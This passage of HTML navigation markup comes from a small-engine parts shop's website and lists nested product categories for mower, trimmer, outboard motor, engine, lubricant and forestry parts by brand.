                                  href="https://www.auxpetitsmoteurs.com/en/179_mtd" data-depth="3"
                                              >
              Mtd
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_41771" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_41771">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-182">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/182_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-186">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/186_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-190">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/190_blade-holder" data-depth="4"
                                              >
              Blade support
                                
              </a>
                          </li>
                    <li class="category" id="category-194">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/194_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-197">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/197_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-241">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/241_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-272">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/272_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-376">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/376_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-538">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/538_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-579">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/579_moteur-pieces-" data-depth="4"
                                              >
              Moteur ( pièces )
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-363">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/363_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_4553" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_4553">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-364">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/364_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-413">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/413_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-419">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/419_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-473">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/473_john-deer" data-depth="3"
                                              >
              John deer
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_61241" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_61241">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-474">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/474_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-663">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/663_john-deere-tire-chains" data-depth="4"
                                              >
              John Deere tire chains
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-710">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/710_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_15813" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_15813">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-711">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/711_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-712">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/712_spindle" data-depth="4"
                                              >
              Spindle
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-171">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/171_grass-cutter" data-depth="2"
                                              >
              Grass cutter
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_94940" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_94940">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-222">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/222_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_40090" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_40090">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-499">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/499_gearbox-trimmer-head-" data-depth="4"
                                              >
              Gearbox ( Trimmer head )
                                
              </a>
                          </li>
                    <li class="category" id="category-501">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/501_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-503">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/503_throttle" data-depth="4"
                                              >
              Throttle
                                
              </a>
                          </li>
                    <li class="category" id="category-594">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/594_demarreur" data-depth="4"
                                              >
              Démarreur
                                
              </a>
                          </li>
                    <li class="category" id="category-598">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/598_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
                    <li class="category" id="category-667">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/667_pièces-de-moteur-externe" data-depth="4"
                                              >
              Pièces de moteur externe
                                
              </a>
                          </li>
                    <li class="category" id="category-668">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/668_électricité" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-669">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/669_arbre" data-depth="4"
                                              >
              Arbre
                                
              </a>
                          </li>
                    <li class="category" id="category-670">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/670_nylon-trimmer-line" data-depth="4"
                                              >
              Nylon trimmer line
                                
              </a>
                          </li>
                    <li class="category" id="category-693">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/693_carburetor-components-and-parts" data-depth="4"
                                              >
              Carburetor components and parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-223">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/223_redmax" data-depth="3"
                                              >
              Redmax
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_31280" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_31280">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-500">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/500_gearbox" data-depth="4"
                                              >
              Gearbox
                                
              </a>
                          </li>
                    <li class="category" id="category-502">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/502_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-518">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/518_cutting-heads" data-depth="4"
                                              >
              Cutting - heads
                                
              </a>
                          </li>
                    <li class="category" id="category-519">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/519_air-filters" data-depth="4"
                                              >
              Air filters
                                
              </a>
                          </li>
                    <li class="category" id="category-520">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/520_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-521">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/521_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-595">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/595_cables-d-accelerateur" data-depth="4"
                                              >
              Câbles d&#039;accélérateur
                                
              </a>
                          </li>
                    <li class="category" id="category-671">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/671_redmax-trimmer-line" data-depth="4"
                                              >
              Redmax trimmer line
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-224">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/224_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_93272" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_93272">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-455">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/455_carburetor" data-depth="4"
                                              >
              Carburetor
                                
              </a>
                          </li>
                    <li class="category" id="category-456">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/456_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-459">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/459_gearbox" data-depth="4"
                                              >
              Gearbox
                                
              </a>
                          </li>
                    <li class="category" id="category-460">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/460_cutting-heads" data-depth="4"
                                              >
              Cutting heads
                                
              </a>
                          </li>
                    <li class="category" id="category-461">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/461_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-463">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/463_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-464">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/464_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-465">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/465_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-466">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/466_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-672">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/672_trimmer-line" data-depth="4"
                                              >
              Trimmer line
                                
              </a>
                          </li>
                    <li class="category" id="category-698">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/698_gasket" data-depth="4"
                                              >
              Gasket
                                
              </a>
                          </li>
                    <li class="category" id="category-705">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/705_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-706">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/706_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-713">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/713_throttle-lever-" data-depth="4"
                                              >
              Throttle lever
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-225">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/225_toro" data-depth="3"
                                              >
              TORO
                                
              </a>
                          </li>
                    <li class="category" id="category-355">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/355_mtd" data-depth="3"
                                              >
              MTD
                                
              </a>
                          </li>
                    <li class="category" id="category-532">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/532_stihl-lawn-mower-parts" data-depth="3"
                                              >
              Stihl lawn mower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_66453" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_66453">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-673">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/673_commercial-trimmer-line-vortex" data-depth="4"
                                              >
              Commercial trimmer line (Vortex)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-593">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/593_ego-lawn-mower-parts" data-depth="3"
                                              >
              EGO lawn mower parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-723">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/723_outboard" data-depth="2"
                                              >
              Outboard
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_29203" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_29203">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-724">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/724_johnson-evinrude" data-depth="3"
                                              >
              Johnson, Evinrude
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_62281" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_62281">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-730">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/730_-johnson-evinrude-impeller-parts" data-depth="4"
                                              >
              Johnson (Evinrude) impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-734">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/734_johnson-evinrude-carburetor-parts" data-depth="4"
                                              >
              Johnson ( Evinrude) carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-740">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/740_-johnson-evinrude-gaskets-o-rings" data-depth="4"
                                              >
              Johnson (Evinrude) gaskets (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-725">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/725_mercury-outboards" data-depth="3"
                                              >
              Mercury outboards
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_73088" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_73088">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-727">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/727_mercury-outboards-impeller-parts" data-depth="4"
                                              >
              Mercury outboards impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-735">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/735_mercury-outboards-carburetor-parts" data-depth="4"
                                              >
              Mercury Outboards carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-741">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/741_-mercury-outboards-gaskets-o-ring" data-depth="4"
                                              >
              Mercury outboards gaskets (o&#039;ring)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-726">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/726_tohatsu-nissan-" data-depth="3"
                                              >
              Tohatsu ( Nissan )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_88224" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_88224">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-731">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/731_tohatsu-nissan-impeller-parts" data-depth="4"
                                              >
              Tohatsu ( Nissan ) impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-736">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/736_tohatsu-nissan-carburetor-parts" data-depth="4"
                                              >
              Tohatsu ( Nissan ) carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-742">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/742_tohatsu-nissan-joints-and-o-rings" data-depth="4"
                                              >
              Tohatsu ( Nissan ) joints and o&#039;rings
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-728">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/728_suzuki" data-depth="3"
                                              >
              Suzuki
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_47245" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_47245">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-732">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/732_suzuki-impeller-parts" data-depth="4"
                                              >
              Suzuki impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-737">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/737_suzuki-carburetor-parts" data-depth="4"
                                              >
              Suzuki carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-743">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/743_suzuki-gaskets-o-rings" data-depth="4"
                                              >
              Suzuki gaskets (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-729">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/729_yamaha" data-depth="3"
                                              >
              Yamaha
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_28130" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_28130">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-733">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/733_yamaha-impeller-parts" data-depth="4"
                                              >
              Yamaha impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-738">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/738_yamaha-carburetor-parts" data-depth="4"
                                              >
              Yamaha carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-744">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/744_yamaha-joints-o-rings" data-depth="4"
                                              >
              Yamaha joints (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-97">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/97_motors" data-depth="1"
                                              >
              Engines
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_80580" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_80580">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-98">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/98_engine-lifan" data-depth="2"
                                              >
              Lifan engine
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_5038" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_5038">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-677">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/677_7hp" data-depth="3"
                                              >
              7HP
                                
              </a>
                          </li>
                    <li class="category" id="category-678">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/678_9hp" data-depth="3"
                                              >
              9HP
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-152">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/152_Honda-engines" data-depth="2"
                                              >
              Honda engines
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_39282" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_39282">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-156">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/156_serie-gx" data-depth="3"
                                              >
              GX Series
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_45837" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_45837">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-159">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/159_engine-gx160" data-depth="4"
                                              >
              GX160 engine
                                
              </a>
                          </li>
                    <li class="category" id="category-161">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/161_engine-gx200" data-depth="4"
                                              >
              GX200 engine
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-616">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/616_moteur-briggs-stratton" data-depth="2"
                                              >
              Moteur Briggs &amp; Stratton
                                
              </a>
                          </li>
                    <li class="category" id="category-739">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/739_moteur-tecumseh" data-depth="2"
                                              >
              Moteur Tecumseh
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-542">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants" data-depth="1"
                                              >
              Oils and lubricants
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_45273" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_45273">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-543">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/543_sinto-products" data-depth="2"
                                              >
              Sinto products
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_27328" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_27328">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-545">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/545_2-stroke-oils" data-depth="3"
                                              >
              2-stroke oils
                                
              </a>
                          </li>
                    <li class="category" id="category-546">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/546_4-stroke-mineral-oils" data-depth="3"
                                              >
              4-stroke mineral oils
                                
              </a>
                          </li>
                    <li class="category" id="category-547">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/547_synthetic-4-stroke-oils" data-depth="3"
                                              >
              Synthetic 4-stroke oils
                                
              </a>
                          </li>
                    <li class="category" id="category-548">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/548_fat-sinto" data-depth="3"
                                              >
              SINTO greases
                                
              </a>
                          </li>
                    <li class="category" id="category-654">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/654_traitement-de-carburant" data-depth="3"
                                              >
              Traitement de carburant
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-544">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/544_husqvarna-products" data-depth="2"
                                              >
              Husqvarna products
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-549">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/549_forestry" data-depth="1"
                                              >
              Forestry
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_33403" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_33403">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-19">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/19_Oregon" data-depth="2"
                                              >
              Oregon
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_38674" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_38674">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-559">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/559_sharpening-equipment" data-depth="3"
                                              >
              Sharpening equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-560">
                          <a
